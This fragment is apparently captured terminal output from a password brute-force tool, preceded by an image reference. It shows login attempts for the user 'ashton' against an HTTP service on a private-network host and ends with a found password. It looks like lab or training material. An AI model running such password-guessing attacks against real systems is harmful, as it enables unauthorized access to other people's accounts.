 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10140 of 14
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10141 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10142 o
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found